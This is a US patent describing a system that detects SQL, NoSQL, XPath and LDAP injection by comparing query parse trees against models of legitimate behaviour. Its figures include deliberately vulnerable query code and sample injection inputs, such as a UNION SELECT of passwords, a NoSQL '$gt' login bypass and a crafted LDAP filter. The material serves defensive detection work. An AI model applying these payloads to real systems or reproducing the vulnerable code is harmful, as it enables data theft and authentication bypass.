US011736499B2

(12) United States Patent
Singh et al.

(10) Patent No.: US 11,736,499 B2
(45) Date of Patent: Aug. 22, 2023

(54) SYSTEMS AND METHODS FOR DETECTING INJECTION EXPLOITS

(71) Applicant: Corner Venture Partners, LLC, Palo Alto, CA (US)

(72) Inventors: Abhishek Singh, Santa Clara, CA (US); Ramesh Mani, Santa Clara, CA (US); Anjan Venkatramani, Santa Clara, CA (US); Chihwei Chao, Santa Clara, CA (US)

(73) Assignee: Corner Venture Partners, LLC, Palo Alto, CA (US)

( * ) Notice: Subject to any disclaimer, the term of this patent is extended or adjusted under 35 U.S.C. 154(b) by 292 days.

(21) Appl. No.: 16/844,915

(22) Filed: Apr. 9, 2020

(65) Prior Publication Data

US 2020/0404007 A1 Dec. 24, 2020

Related U.S. Application Data

(60) Provisional application No. 62/831,644, filed on Apr. 9, 2019.

(51) Int. Cl.
*H04L 9/40* (2022.01)
*G06F 16/2453* (2019.01)

(52) U.S. Cl.
CPC .... *H04L 63/1416* (2013.01); *G06F 16/24537* (2019.01)

(58) Field of Classification Search
CPC .................................................. H04L 63/1416
See application file for complete search history.

(56) References Cited

U.S. PATENT DOCUMENTS

| 7,032,114 | B1 | 4/2006 | Moran |
| 8,239,531 | B1 | 8/2012 | Bellovin et al. |
| 8,418,249 | B1 | 4/2013 | Nucci et al. |
| 9,154,515 | B1 | 10/2015 | Russo et al. |
| 10,812,497 | B2 | 10/2020 | Venkatramani et al. |

(Continued)

FOREIGN PATENT DOCUMENTS

| EP | 3387517 A1 | 10/2018 |
| KR | 101541348 B1 | 8/2015 |

(Continued)

OTHER PUBLICATIONS

International Search Report and Written Opinion for International Application No. PCT/US2020/027535, Search Completed Jul. 23, 2020, dated Aug. 12, 2020, 10 Pgs.

(Continued)

*Primary Examiner* — Natasha W Cosme

(57) ABSTRACT

Systems and methods for detecting injection exploits in a networked computing environment are disclosed. In one embodiment, a method for detection includes monitoring web applications that are executing and detecting when an execution function is received over a network and invoked, where an execution function is a function that accepts external free-form data values, detecting malicious code by generating a model of legitimate behavior subsequent to invocation of the execution function, comparing actual behavior to the model of legitimate behavior, and generating an alert when the actual behavior deviates from the model of legitimate behavior and validating whether the deviation of the actual behavior is due to one or more functions that accept external input.

15 Claims, 26 Drawing Sheets

(56) References Cited

U.S. PATENT DOCUMENTS

| | | |
|---|---|---|
| 2004/0025042 A1 | 2/2004 | Kouznetsov et al. |
| 2007/0006314 A1 | 1/2007 | Costa et al. |
| 2007/0074169 A1 | 3/2007 | Chess et al. |
| 2010/0251371 A1 | 9/2010 | Brown |
| 2010/0332473 A1 | 12/2010 | Brodsky et al. |
| 2012/0210429 A1 | 8/2012 | Stute |
| 2012/0240185 A1 | 9/2012 | Kapoor et al. |
| 2013/0080631 A1 | 3/2013 | Lin |
| 2013/0117848 A1 | 5/2013 | Golshan et al. |
| 2014/0281546 A1 | 9/2014 | Doyle |
| 2015/0052595 A1 | 2/2015 | Murphy |
| 2016/0055166 A1 | 2/2016 | Guilford |
| 2016/0127412 A1 | 5/2016 | Beskrovny et al. |
| 2016/0323301 A1 | 11/2016 | Boss et al. |
| 2017/0163666 A1 | 6/2017 | Venkatramani et al. |
| 2017/0318076 A1 | 11/2017 | Bansal et al. |
| 2020/0404008 A1 | 12/2020 | Venkatramani et al. |

FOREIGN PATENT DOCUMENTS

| | | |
|---|---|---|
| WO | 2017100364 A1 | 6/2017 |
| WO | 2020210538 A1 | 10/2020 |

OTHER PUBLICATIONS

Stasinopoulos et al., "Commix: Detecting and exploiting command injection flaws", Department of Digital Systems, University of Piraeus, 2015, retrieved on Jul. 23, 2020, retrieved from the internet, 10 pgs.

International Preliminary Report on Patentability for International Application No. PCT/US2020/027535, Issued Sep. 28, 2021, dated Oct. 21, 2021, 7 Pgs.

Extended European Search Report for European Application No. 16873795.5, Search completed Apr. 3, 2019, dated Apr. 17, 2019, 9 Pgs.

International Preliminary Report on Patentability for International Application PCT/US2016/065450, Report issued Jun. 12, 2018, dated Jun. 21, 2018, 11 Pgs.

International Search Report and Written Opinion for International Application No. PCT/US2016/065450, Search completed Jan. 30, 2017, dated Feb. 21, 2017, 13 Pgs.

Invitation to Pay Additional Fees and Partial Search Report Received for International Application PCT/US2020/027535, dated Jun. 3, 2020, 2 Pages.

"Alert (TA15-314A): Compromised Web Servers and Web Shells—Threat Awareness and Guidance", US Department of Homeland Security, CISA Cyber + Infrastructure, Nov. 10, 2015, Last Revised: Aug. 9, 2017, retrieved from https://www.us-cert.gov/ncas/alerts/TA15-314A on Apr. 21, 2020, 5 pgs.

"Call Graphs", 3.9.x Documentation, AppDynamics Documentation, AppDynamics, Inc., Oct. 4, 2014, Retrieved from https://web.archive.org/web/20141004022708/https://docs.appdynamics.com/display/PRO39/Call+Graphs on Jul. 7, 2017, 10 pages.

"CWE-643: Improper Neutralization of Data within XPath Expressions ('XPath Injection')", Common Weakness Enumeration, 2008, Page Last Updated: Feb. 20, 2020, retrieved from https://cwe.mitre.org/data/definitions/643.html on Apr. 21, 2020, 3 pgs.

"ECMAScript parsing infrastructure for multipurpose analysis", Esprima, Dec. 24, 2017, retrieved from https://web.archive.org/web/20171224121534/https://esprima.readthedocs.io/en/latest/syntactic-analysis.html on May 8, 2020, 10 pgs.

"Exploit Public—Facing Application", MITRE, Apr. 18, 2018, Last Modified: Oct. 22, 2019, retrieved from https://attack.mitre.org/techniques/T1190/on Apr. 21, 2020, 2 pgs.

"Google Forms <= 0.91—Unauthenticated Server-Side Request Forgery (SSRF)", Jan. 20, 2018, Last Updated Nov. 1, 2019, retrieved from https://wpvulndb.com/vulnerabilities/9013 on Apr. 21, 2020, 3 pgs.

"JSON-ASTy", GitHub, 2019, retrieved from https://github.com/rse/json-asty on Apr. 21, 2020, 3 pgs.

"LDAP Filter Parser", Mar. 19, 2018, retrieved from https://web.archive.org/web/20180319143303/https://www.rubydoc.info/github/ruby-ldap/ruby-net-ldap/Net/LDAP/Filter/FilterParser on May 8, 2020, 2 pgs.

"Libpg_query", GitHub, Oct. 24, 2019, retrieved from https://github.com/lfittl/libpg_query/blob/10-latest/README.md#resources on Apr. 21, 2020, 5 pgs.

"NoSQL Injection in MongoDB", Zanon, Jul. 17, 2016, retrieved from https://zanon.io/posts/nosql-injection-in-mongodb on Apr. 21, 2020 5 pgs.

"Otto", GitHub, 2019, retrieved from https://github.com/robertkrimen/otto on Apr. 21, 2020, 17 pgs.

"PHP-Shell-Detector", GitHub, Octobers, 2015, retrieved from https://github.com/emposha/PHP-Shell-Detector/blob/master/README.md on Apr. 21, 2020, 4 pgs.

"Sqlmap", MITRE, Apr. 18, 2018, Last Modified: Oct. 17, 2018, retrieved from https://attack.mitre.org/software/S0225/ on Apr. 21, 2020, 11 pgs.

"Transaction Snapshots", 3.9.x Documentation, AppDynamics Documentation, AppDynamics, Inc., Sep. 28, 2014, Retrieved from https://web.archive.org/web/20140928192504/https://docs.appdynamics.com/display/PRO39/Transaction+Snapshots on Jul. 7, 2017, 18 pages.

"W3 Total Cache SSRF vulnerability", Klikki, Oct. 31, 2016, retrieved from https://klikki.fi/adv/w3_total_cache.html on Apr. 21, 2020, 2 pgs.

"Web Shell", MITRE, May 31, 2017, Las Modified: Jul. 17, 2019, retrieved from https://attack.mitre.org/wiki/Technique/T1100 on Apr. 21, 2020, 3 pgs.

"WordPress Plugin Brandfolder 3.0—Local/Remote File Inclusion", Exploit Database, Mar. 22, 2016, retrieved from https://www.exploit-db.com/exploits/39591 on Apr. 21, 2020, 2 pgs.

"XXE that can Bypass WAF Protection", Wallarm, Jan. 30, 2019, retrieved from https://lab.wallarm.com/xxe-that-can-bypass-waf-protection-98f679452ce0/ on Apr. 21, 2020, 13 pgs.

Alonso et al., "LDAP Injection & Blind LDAP Injection", 2008, retrieved from https://www.blackhat.com/presentations/bh-europe-08/Alonso-Parada/Whitepaper/bh-eu-08-alonso-parada-WP.pdf on Apr. 21, 2020, 18 pgs.

Karande, "A1—2 SQL and NoSQL Injection", OWASP NodeGoat Tutorial, 2016, retrieved from https://ckarande.gitbooks.io/owasp-nodegoat-tutorial/content/tutorial/a1_-_sql_and_nosql_injection.html on Apr. 21, 2020, 1 pg.

Singh et al., "Evasions in Intrusion Prevention/Detection Systems", Virus Bulletin, Apr. 1, 2010, retrieved from https://www.virusbulletin.eom/virusbulletin/2010/04/evasions-intrusion-prevention-detection-systems on Apr. 21, 2020, 15 pgs.

Wurzinger, Peter et al., "Automatically Generating Models for Botnet Detection", iSecLab, Technical Reports, TR-iSecLab-0609-001, Sep. 21-23, 2009, 17 Pgs.

```
user = Request.Form("username")
Set Connection = Server.CreateObject("ADODB.Connection")
Connection.Open "DSN=testdsn;UID=xxx"
sqlstmt = "SELECT Host FROM mysql.user WHERE User = '"+user+"';"
Set rs = Connection.Execute(sqlstmt)
```

FIG. 9

```
#<PgQuery:0x000056274d7d40e0
 @aliases=nil,
 @cte_names=nil,
 @query="SELECT host FROM mysql.user WHERE User=$1;",
 @tables=nil,
 @tree=
  [{"RawStmt"=>
    {"stmt"=>
      {"SelectStmt"=>
        {"targetList"=>
          [{"ResTarget"=>
             {"val"=>
               {"ColumnRef"=>
                 {"fields"=>[{"String"=>{"str"=>"host"}}], "location"=>7}},
               "location"=>7}}],
         "fromClause"=>
          [{"RangeVar"=>
             {"schemaname"=>"mysql",
              "relname"=>"user",
              "inh"=>true,
              "relpersistence"=>"p",
              "location"=>17}}],
         "whereClause"=>
          {"A_Expr"=>
            {"kind"=>0,
             "name"=>[{"String"=>{"str"=>"="}}],
             "lexpr"=>
              {"SQLValueFunction"=>{"op"=>11, "typemod"=>-1, "location"=>34}},
             "rexpr"=>{"ParamRef"=>{"number"=>1, "location"=>39}},
             "location"=>38}},
         "op"=>0}},
     "stmt_len"=>41}}],
 @warnings=[]>
```

FIG. 10

```
$query=
  "SELECT Host FROM mysql.user WHERE User=$1 UNION SELECT Username, Password FROM Users;",
$tables=all,
$tree=
[{"RawStmt"=>
  {"stmt"=>
    {"SelectStmt"=>
      {"op"=>1,
       "larg"=>
        {"SelectStmt"=>
          {"targetList"=>
            [{"ResTarget"=>
              {"val"=>
                {"ColumnRef"=>
                  {"fields"=>[{"String"=>{"str"=>"host"}}],
                   "location"=>7}},
               "location"=>7}}],
           "fromClause"=>
            [{"RangeVar"=>
              {"schemaname"=>"mysql",
               "relname"=>"user",
               "inh"=>true,
               "relpersistence"=>"p",
               "location"=>17}}],
           "whereClause"=>
            {"A_Expr"=>
              {"kind"=>0,
               "name"=>[{"String"=>{"str"=>"="}}],
               "lexpr"=>
                {"SQLValueFunction"=>
                  {"op"=>11, "typmod"=>-1, "location"=>34}},
               "rexpr"=>{"ParamRef"=>{"number"=>1, "location"=>39}},
               "location"=>39}},
           "op"=>0}},
       "rarg"=>
        {"SelectStmt"=>
          {"targetList"=>
            [{"ResTarget"=>
              {"val"=>
                {"ColumnRef"=>
                  {"fields"=>[{"String"=>{"str"=>"username"}}],
                   "location"=>55}},
               "location"=>55}},
             {"ResTarget"=>
              {"val"=>
                {"ColumnRef"=>
                  {"fields"=>[{"String"=>{"str"=>"password"}}],
                   "location"=>65}},
               "location"=>65}}],
           "fromClause"=>
            [{"RangeVar"=>
              {"relname"=>"users",
               "inh"=>true,
               "relpersistence"=>"p",
               "location"=>79}}],
           "op"=>0}}}},
    "stmt_len"=>84}}],
$warnings=[]>
```

FIG. 11

```
@query="SELECT * WHERE id = $1 AND honey_value = $2",
@tables=nil,
@tree=
 [{"RawStmt"=>
    {"stmt"=>
      {"SelectStmt"=>
        {"targetList"=>
          [{"ResTarget"=>
             {"val"=>
               {"ColumnRef"=>{"fields"=>[{"A_Star"=>{}}], "location"=>7}},
              "location"=>7}}],
         "whereClause"=>
          {"BoolExpr"=>
            {"boolop"=>0,
             "args"=>
              [{"A_Expr"=>
                 {"kind"=>0,
                  "name"=>[{"String"=>{"str"=>"="}}],
                  "lexpr"=>
                   {"ColumnRef"=>
                     {"fields"=>[{"String"=>{"str"=>"id"}}], "location"=>15}},
                  "rexpr"=>{"ParamRef"=>{"number"=>1, "location"=>20}},
                  "location"=>18}},
               {"A_Expr"=>
                 {"kind"=>0,
                  "name"=>[{"String"=>{"str"=>"="}}],
                  "lexpr"=>
                   {"ColumnRef"=>
                     {"fields"=>[{"String"=>{"str"=>"honey_value"}}],
                      "location"=>27}},
                  "rexpr"=>{"ParamRef"=>{"number"=>2, "location"=>41}},
                  "location"=>39}}],
             "location"=>23}},
          "op"=>0}}}}],
@warnings=[]>
```

FIG. 12

```
@te_names=nil,
@query="SELECT * WHERE id = $1 ORDER By $2-- upxr AND honey_value = '1'",
@tables=nil,
@tree=
 [{"RawStmt"=>
   {"stmt"=>
    {"SelectStmt"=>
     {"targetList"=>
      [{"ResTarget"=>
        {"val"=>
         {"ColumnRef"=>{"fields"=>[{"A_Star"=>{}}], "location"=>7}},
         "location"=>7}}],
      "whereClause"=>
      {"A_Expr"=>
       {"kind"=>0,
        "name"=>[{"String"=>{"str"=>"="}}],
        "lexpr"=>
        {"ColumnRef"=>
         {"fields"=>[{"String"=>{"str"=>"id"}}], "location"=>15}},
        "rexpr"=>{"ParamRef"=>{"number"=>1, "location"=>20}},
        "location"=>18}},
      "sortClause"=>
      [{"SortBy"=>
        {"node"=>{"ParamRef"=>{"number"=>2, "location"=>32}},
         "sortby_dir"=>0,
         "sortby_nulls"=>0,
         "location"=>-1}}],
      "op"=>0}}}}],
@warnings=[]>
```

*FIG. 13*

```
var query = {
$where: function(){
var search_year = input_value;
return this.publicationYear = search_year;
}
}
```

FIG. 14

```
    }
},
{
    "type": "WhileStatement",
    "test": {
        "type": "Literal",
        "value": true,
        "raw": "true"
    },
    "body": {
        "type": "BlockStatement",
        "body": []
    }
},
```

FIG. 15

```
app.post('/user', function (req, res) { var query = {
        username: req.body.username,
        password: req.body.password
    } db.collection('users').findOne(query, function (err, user) {
        console.log(user);
    });
})
```

FIG. 16

```
{
    "username": "admin",
    "password": "password"
}
```

FIG. 17

```
AST Dump (all):
object (prolog: "{\n     ", epilog: "\n}") [1,1]
├── member (epilog: ",\n      ") [2,9]
│   ├── string (body: "\"username\"", value: "username", epilog: ": ") [2,9]
│   └── string (body: "\"admin\"", value: "admin") [2,21]
└── member [3,9]
    ├── string (body: "\"password\"", value: "password", epilog: ": ") [3,9]
    └── string (body: "\"password\"", value: "password") [3,21]
```

FIG. 18

```
{
    "username": {"$gt":""},
    "password": {"$gt": ""}
}
```

FIG. 19

```
bject (prolog: "{\n        ", epilog: "}") [1,1]
├── member (epilog: ",\n        ") [2,9]
│     ├── string (body: "\"username\"", value: "username", epilog: ": ") [2,9]
│     └── object (prolog: "{", epilog: "}") [2,21]
│           └── member [2,22]
│                 ├── string (body: "\"$gt\"", value: "$gt", epilog: ":") [2,22]
│                 └── string (body: "\"\"", value: "") [2,28]
└── member [3,9]
      ├── string (body: "\"password\"", value: "password", epilog: ":  ") [3,9]
      └── object (prolog: "{", epilog: "}\n") [3,22]
            └── member [3,23]
                  ├── string (body: "\"$gt\"", value: "$gt", epilog: ": ") [3,23]
                  └── string (body: "\"\"", value: "") [3,30]
```

*FIG. 20*

```
<users>
    <user>
        <login>admin</login>
        <password>password</password>
        <home_dir>/home/admin</home_dir>
    </user>
    <user>
        <login>admin1</login>
        <password>password1</password>
        <home_dir>/home/admin1</home_dir>
    </user>
</users>
```

*FIG. 21*

```
XPath xpath = XPathFactory.newInstance().newXPath();
XPathExpression xlogin = xpath.compile("//users/user[login/text()='" +
login.getUserName() + "' and password/text() = '" + login.getPassword()
+ "']/home_dir/text()");
Document d = DocumentBuilderFactory.newInstance().newDocumentBuilder().
parse(new File("db.xml"));
String homedir = xlogin.evaluate(d);
```

FIG. 22

```
find("(&(uid="+username+")(userpassword="+password+"))"))
```

FIG. 23

```
#<Net::LDAP::Filter:0x000055b71ef93788
@left=
  #<Net::LDAP::Filter:0x000055b71ef78008 @left="uid", @op=:eq, @right="abhi">,
@op=:and,
@right=
  #<Net::LDAP::Filter:0x000055b71ef93870
  @left="userpassword",
  @op=:eq,
  @right="pass">>
```

FIG. 24

(&(uid=abhi)(&))(userpassword=))

*FIG. 25*

<det::LDAP::Filter:0x0000564e84a76048 @left="uid", @op=:eq, @right="abhi">

*FIG. 26*

```php
<?php
  ini_set('display_errors',1);
  ini_set('display_startup_errors',1);
  error_reporting(-1);

require_once($_REQUEST['wp_abspath'] . 'wp-load.php');
  require_once($_REQUEST['wp_abspath'] . 'wp-admin/includes/media.php');
  require_once($_REQUEST['wp_abspath'] . 'wp-admin/includes/file.php');
  require_once($_REQUEST['wp_abspath'] . 'wp-admin/includes/image.php');
  require_once($_REQUEST['wp_abspath'] . 'wp-admin/includes/post.php');
```

*FIG. 27*

```
// As a safety precaution make sure the action provided resolves to Google (docs.google.com drive.google.com).
if (preg_match('/^(http|https):\/\/(docs|drive)\.google\.com/', $action))
    // ...
```

FIG. 28

```
$is_import_settings = filter_input( INPUT_POST, 'swpsmtp_import_settings', FILTER_SANITIZE_NUMBER_INT );
    if ( $is_import_settings ) {
        $err_msg = __( 'Error occurred during settings import', 'easy-wp-smtp' );
        if ( empty( $_FILES[ 'swpsmtp_import_settings_file' ] ) ) {
            echo $err_msg;
            wp_die();
        }
        $in_raw = file_get_contents( $_FILES[ 'swpsmtp_import_settings_file' ][ 'tmp_name' ] );
        try {
            $in = unserialize( $in_raw );
            if ( empty( $in[ 'data' ] ) ) {
                echo $err_msg;
                wp_die();
            }
            if ( empty( $in[ 'checksum' ] ) ) {
                echo $err_msg;
                wp_die();
            }
            if ( md5( $in[ 'data' ] ) !== $in[ 'checksum' ] ) {
                echo $err_msg;
                wp_die();
            }
            $data = unserialize( $in[ 'data' ] );
            foreach ( $data as $key => $value ) {
                update_option( $key, $value );
            }
            set_transient( 'easy_wp_smtp_settings_import_success', true, 60 * 60 );
            $url = admin_url() . 'options-general.php?page=swpsmtp_settings';
            wp_safe_redirect( $url );
            exit;
        } catch ( Exception $ex ) {
            echo $err_msg;
            wp_die();
        }
    }
}
```

FIG. 29

SYSTEMS AND METHODS FOR DETECTING INJECTION EXPLOITS

RELATED APPLICATIONS

The present application claims priority to U.S. Provisional Patent Application No. 62/831,644 entitled "Systems and Methods for Detecting Command Injection Exploits" filed Apr. 9, 2019, the disclosure of which is incorporated by reference in its entirety.

FIELD OF THE INVENTION

The present invention relates generally to security in enterprise, cloud, and internet of things (IoT) environments and more specifically to detecting injection exploits.

SUMMARY OF THE INVENTION

Systems and methods for detecting injection exploits in a networked computing environment are disclosed. In one embodiment, a method for detection includes monitoring web applications that are executing and detecting when an execution function is received over a network and invoked, where an execution function is a function that accepts external free-form data values, detecting malicious code by generating a model of legitimate behavior subsequent to invocation of the execution function, comparing actual behavior to the model of legitimate behavior, and generating an alert when the actual behavior deviates from the model of legitimate behavior and validating whether the deviation of the actual behavior is due to one or more functions that accept external input.

BRIEF DESCRIPTION OF THE DRAWINGS

FIG. 9 shows an example of code vulnerable to SQL injection attack.

FIG. 10 shows a PostgreSQL parse tree of the normalized query.

FIG. 11 conceptually illustrates a PostgreSQL parse tree of a normalized SQL query with an injected SQL query in accordance with an embodiment of the invention.

FIG. 12 shows a parse tree of a normalized honey SQL query in accordance with an embodiment of the invention.

FIG. 13 shows a parse tree of a normalized query with SQL injection exploit in accordance with an embodiment of the invention.

FIG. 14 shows an example of a JS query in accordance with an embodiment of the invention.

FIG. 15 conceptually illustrates that NoSQL injection leads to addition of a new node having injected NoSQL code in accordance with an embodiment of the invention.

FIG. 16 shows an example of vulnerable code which crafts query in the JSON format in accordance with an embodiment of the invention.

FIG. 17 conceptually illustrates a JSON query which is send to the database in accordance with an embodiment of the invention.

FIG. 18 conceptually illustrates an AST of a legitimate JSON query in accordance with an embodiment of the invention.

FIG. 19 conceptually illustrates a username and password query in accordance with an embodiment of the invention.

FIG. 20 conceptually illustrates an AST of a modified JSON query in accordance with an embodiment of the invention.

FIG. 21 shows an example of an XML file storing login and password in accordance with an embodiment of the invention.

FIG. 22 shows an example of code vulnerable to the XML path injection vulnerability in accordance with an embodiment of the invention.

FIG. 23 shows an example of an LDAP filter in an application in accordance with an embodiment of the invention.

FIG. 24 shows a parse tree of an LDAP filter in accordance with an embodiment of the invention.

FIG. 25 shows a modified LDAP filter query in accordance with an embodiment of the invention.

FIG. 26 shows a modified parse tree in accordance with an embodiment of the invention.

FIG. 27 shows code of a WordPress plugin in accordance with an embodiment of the invention.

FIG. 28 shows a portion of vulnerable code in accordance with an embodiment of the invention.

FIG. 29 shows an exploit of wordpress easy-WP-SMTP plugin in accordance with an embodiment of the invention.

DETAILED DESCRIPTION

Figure 1A:

FIG. 1A is a system overview illustrating enterprise servers, user devices, and a collector server in accordance with embodiments of the invention.

Turning now to the drawings, systems and methods for detecting and responding to injection exploits in accordance with embodiments of the invention are illustrated. In enterprise computer systems, threats are often introduced into the environment (including, but not limited to, users, machines, applications, and/or network elements) and propagate to discover and exfiltrate or lock sensitive information from assets in the enterprise in a way that attempts to avoid detection. In this type of scenario, the enterprise perimeter has possibly been breached (in any one of many ways) and the security threat is now inside the enterprise environment. The initial landing point for the security threat is unlikely to be any of the critical enterprise assets and even after the security threat has reached or has access to a critical asset, it will have to engage in a series of steps to exfiltrate or lock the data. The security threat typically must communicate, propagate gained elevated privileges, and execute from its landing point before it can exfiltrate data. The time from reconnaissance and infiltration to data exfiltration is often greater than 200 days. Threat detection and response systems in accordance with many embodiments of the invention aim to detect this vertical and horizontal propagation of the threat within an enterprise environment, including any data centers and extensions of data storage into cloud services. Accordingly, threat detection and response systems in accordance with a number of embodiments of the invention utilize a series of cascading, coarse to fine filters through which different sets of information are passed, which can include threat information and/or threat models. As will be described in greater detail below, threat detection and response systems in accordance with various embodiments of the invention implement Application Execution and Connection Lineage Tracing (AE-CLT) filtering as one of the initial filters in such a system.

AE-CLT filtering tracks user-to-machine, machine-to-machine, and/or user-to-user communications within the enterprise. User-to-machine communications can refer to interactions that a user directs through a client device (e.g., mobile phone, tablet, computer, etc.), such as (but are not limited to) web site or application access, and login to remote machine through SSH (Secure Shell). Machine-to-machine communications can refer to interactions directed by an application or other programming on a machine (typically a server) to interact with another machine, such as (but are not limited to) web server to application, application to database, and other backend operations. User-to-user communications can refer to interactions directed by a user to interact with another user each using client devices, such as (but are not limited to) email, instant messaging, text messaging, videoconferencing. In many instances, user-to-user communications still pass through servers. User-to-Internet communications may be incidentally monitored when they utilize enterprise network resources.

In large enterprises, employees (users) and machines may number upwards of 100,000 or more and AE-CLT filtering can scale to these large numbers due to the absence of any deep packet inspection requirements for performing AE-CLT filtering.

AE-CLT filtering can use information collected on connections and executing applications to generate baseline signatures that are used to match attributes of subsequent connections and application execution trees to determine if they are likely normal operation or an anomalous condition. In addition to receiving network connection information, AE-CLT filtering can also involve performing application execution monitoring to trace the code that executed and/or conduct platform monitoring for installations, configuration, dynamic loading, and processes that are executing, process spawning, call graphs, and/or file access.

The collected information (including connection and/or application execution information) can be referred to as activity data, where each piece of activity data includes values for each of a predefined set of attributes (metadata) that describes a particular connection or aspect of application execution. In additional embodiments, all activity data is stored in a database for to enable auditing, compliance, and/or forensics. Activity data can be stored in an efficient way by using a pointer, identifier, or reference to a baseline signature that includes a set of predefined attribute values (that is a subset of all attributes captured) and then storing only the attribute values not included in the baseline signature. In many embodiments, activity data is combined with context information (such as identity) for storage in a connection and application execution monitoring database and can then be referred to as an activity record.

Additional embodiments of the invention provide for detection of injection exploits. Malicious exploits known as injection flaws include SQL, NoSQL, OS, and LDAP injection techniques. Web injection exploitation has been ruled as the first web application vulnerability for a decade. Exploitation occurs when untrusted data is sent to an interpreter as part of a command or query. Injection attacks such as SQL injection exploitation can lead not only to malicious and unauthorized access to the database but lead to the installation of malware such as web shells. In many embodiments of the invention, activity data and/or additional information concerning executed functions is collected using executable agents that can include 1) application agents and 2) operation system monitoring agents. In several embodiments, an application agent hooks into API (application programming interface) calls, such as program execution functions, e.g., eval( ), methods which accept user input such as GET, POST, etc., functions which execute SQL queries, NoSQL queries, LDAP queries, XPath, and XQuery. Such applications can be implemented in PHP, JAVA, Python, etc. In some embodiments, operating system monitoring agents report operating system calls and/or events which are initiated by applications. The activity data and/or additional information can be used to construct models of expected legitimate behavior responsive to a received command as will be discussed further below. These models can include, but are not limited to, abstract syntax tree (AST), program dependency graph (PDG) and/or SQL parse tree. Also discussed below will be algorithms for detection of malicious behavior as deviations from such constructed models. This can be considered a variation on the concept of dynamic input validation that can be performed selectively. For example, all transactions can be evaluated or certain transactions that are suspected of anomalous behavior can be evaluated. In many embodiments, the evaluation can be implemented using dynamic binary instrumentation that is performed when a function is executed.

The threat detection and response system can respond to detected threats by performing enforcement against connections and/or application execution events involving specific IP addresses, machines, applications, processes, files, and/or users. In a number of embodiments, enforcement is determined based upon system administrator defined policies and enforcement can involve automated quarantining, referral to a security analyst, and/or reconfiguring connections within the network to route suspicious traffic through additional filters for heightened scrutiny using deeper levels of data inspection and/or heightened inspection latency.

Threat detection and response systems that perform AE-CLT filtering and the use of AE-CLT filtering for connectivity and application execution monitoring and security threat detection in accordance with various embodiments of the invention is discussed further below. Additional discussion concerning systems and methods for AE-CLT filtering and exploit detection can be found in U.S. Patent Publication No. 2017/0163666 to Venkatramani et al., published Jun. 8, 2017, the disclosure of which is incorporated by reference in its entirety.

System Architecture

